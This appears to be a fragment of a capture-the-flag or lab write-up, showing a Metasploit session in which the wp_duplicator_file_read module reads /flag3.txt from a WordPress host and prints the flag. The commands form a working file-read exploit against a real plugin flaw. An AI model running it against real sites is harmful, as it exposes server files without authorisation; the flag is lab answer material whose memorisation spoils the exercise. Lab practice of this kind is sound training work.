 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set FILEPATH /flag3.txt
FILEPATH => /flag3.txt
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run
[*] Downloading file...
FLAG3{177eafc58a0d453797b86fd142a0803e}
[+] File saved in: /root/.msf4/loot/20251028011310_default_192.123.132.4_duplicator.trave_677492.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed